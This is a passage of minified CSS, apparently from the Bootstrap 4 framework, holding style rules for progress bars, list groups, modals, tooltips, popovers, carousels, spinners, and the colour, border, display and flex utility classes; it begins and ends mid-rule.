(prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!